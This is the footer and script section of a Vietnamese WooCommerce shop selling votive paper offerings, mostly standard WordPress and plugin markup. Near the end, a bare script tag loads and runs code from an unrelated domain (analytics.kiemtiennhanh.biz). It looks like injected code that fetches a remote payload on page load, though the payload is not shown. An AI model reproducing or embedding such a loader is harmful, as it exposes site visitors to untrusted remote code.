	</section></div>

</div><!--/main end-->
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->


						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Vận chuyển nhanh chóng</span><div class="textwidget custom-html-widget">
<p>Vận chuyển nhiều tỉnh thành trên toàn quốc
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Uy tín và chất lượng</span><div class="textwidget custom-html-widget"><p>
	Giao hàng tận tay với khách hàng
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Giá tận gốc</span><div class="textwidget custom-html-widget">
<p>
	Giá tốt nhất thị trường.
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">XƯỞNG VÀNG MÃ</span>			<div class="textwidget"><p>Với 10 năm sản xuất, Xưởng Vàng Mã tự tin là đơn vị cung cấp sỉ lẻ vàng mã số 1 thị trường với các loại tiền âm phủ, tiền bạc đỉnh, tiền bạc sao âm phủ. Giá tận gốc, Chất lượng cao , 100% khách hàng hài lòng.</p>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" /><noscript><img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></noscript></a> <script data-minify="1" src="https://xuongvangma.com/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1691224949" defer> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">VỀ CHÚNG TÔI</span>			<div class="textwidget"><ul>
<li><a href="#">Về Xưởng Vàng Mã</a></li>
<li><a href="#"><span style="font-weight: 400;">Điều khoản dịch vụ</span></a></li>
<li><a href="#/">Chính sách bảo mật</a></li>
<li><a href="#/">Chính sách bán hàng</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">HỖ TRỢ MUA HÀNG</span>			<div class="textwidget"><ul>
<li><a href="/phuong-thuc-giao-hang-va-thanh-toan/"><span style="font-weight: 400;">Phương thức giao hàng và thanh toán</span></a></li>
<li><a href="/chinh-sach-hoan-tra-hang-va-hoan-tien/"><span style="font-weight: 400;">Chính sách hoàn trả hàng và hoàn tiền</span></a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">Liên hệ</span>			<div class="textwidget"></div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Xưởng Vàng Mã</strong><br />
Cung cấp sỉ lẻ Vàng mã tiền âm phủ toàn quốc</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20718%2078'%3E%3C/svg%3E" alt="" width="718" height="78" data-lazy-src="/wp-content/uploads/2020/12/credit-cards-2.png" /><noscript><img loading="lazy" loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></noscript></p>
</div>
		</div>			</div>
		</footer>
			
			
							

</div><!-- #page -->
</div>

<script src="https://analytics.kiemtiennhanh.biz/cdn/plugin/js" defer></script>
<script>analytics()</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=1691224949' id='commercekit-ajax-search-js' defer></script>
<script type='text/javascript' id='smart-search-general-js-extra'>
/* <![CDATA[ */
var ysm_L10n = {"restUrl":"https:\/\/xuongvangma.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xuongvangma.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=1691224949' id='smart-search-general-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.9.4' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9111","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/xuongvangma.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.9.4' id='wc-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.9.4' id='zoom-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.9.4' id='flexslider-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.9.4' id='photoswipe-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.9.4' id='photoswipe-ui-default-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.9.4' id='wc-single-product-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.9.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9111"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.9.4' id='woocommerce-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4' id='sourcebuster-js-js' defer></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4' id='wc-order-attribution-js' defer></script>
<script type='text/javascript' id='awdr-main-js-extra'>
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/xuongvangma.com\/wp-admin\/admin-ajax.php","nonce":"142ebe2477","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=1725862414' id='awdr-main-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=1725862414' id='awdr-dynamic-price-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/cart|\/check-out|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/xuongvangma.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.8.0' id='yith-infinitescroll-js' defer></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/xuongvangma.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.8.0' id='yith-infs-js' defer></script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=20161208' id='shoptimizer-main-js' defer></script>
<script type='text/javascript' id='shoptimizer-main-js-after'>window.addEventListener('DOMContentLoaded', function() {
				( function ( $ ) {

					// Open the drawer if a product is added to the cart. Exclude subscriptions and WooCommerce Custom Product Addons.
					$( '.product-type-simple:not(.has-subscription-plans):not(.wcpa_has_options) .product_type_simple.add_to_cart_button' ).on( 'click', function( e ) {
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Toggle cart drawer.
					$( '.site-header-cart .cart-click' ).on( 'click', function( e ) {
						e.stopPropagation();
						e.preventDefault();
						$( 'body' ).toggleClass( 'drawer-open' );
					} );

					// Close the drawer when clicking outside it
					$( document ).mouseup( function( e ) {
						var container = $( '.shoptimizer-mini-cart-wrap' );

						if ( ! container.is( e.target ) && 0 === container.has( e.target ).length ) {
							$( 'body' ).removeClass( 'drawer-open' );
						}
					} );

					// Close drawer - click the x icon
					$( '.close-drawer' ).on( 'click', function() {
						$( 'body' ).removeClass( 'drawer-open' );
					} );

				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		

					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});


					window.onscroll = function(ev) {
    					if ((window.innerHeight + window.pageYOffset) >= document.body.offsetHeight) {
        					remove_class_on_scroll();
    					}
					};

					

			( function ( $ ) {

$( '.trigger' ).click( function( e ) {
		e.stopPropagation();
		e.preventDefault();
} );				

var modal = document.querySelector( '.callback-modal' );
var trigger = document.querySelector( '.trigger' );
var closeButton = document.querySelector( '.callback-close-button' );

function toggleModal() {
    modal.classList.toggle( 'show-modal' );
}

function windowOnClick( event ) {
    if ( event.target === modal ) {
        toggleModal();
    }
}

trigger.addEventListener( 'click', toggleModal );
closeButton.addEventListener( 'click', toggleModal );
window.addEventListener( 'click', windowOnClick );

			}( jQuery ) );
		
});</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.0' id='shoptimizer-quantity-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=1691224949' id='wc-gateway-ppec-order-review-js' defer></script>
<script type='text/javascript' id='vi-wpvs-frontend-script-js-extra'>
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.3' id='vi-wpvs-frontend-script-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=1726175484' id='woo_discount_pro_script-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9111","cart_hash_key":"wc_cart_hash_3af7f8fe1c7db1f9f361a6aa2171ae9a","fragment_name":"wc_fragments_3af7f8fe1c7db1f9f361a6aa2171ae9a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xuongvangma.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.4' id='wc-cart-fragments-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://xuongvangma.com/wp-content/cache/min/1/loader.js?ver=1693329104' id='goaffpro_ref_tracking-js' defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://xuongvangma.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769140920 -->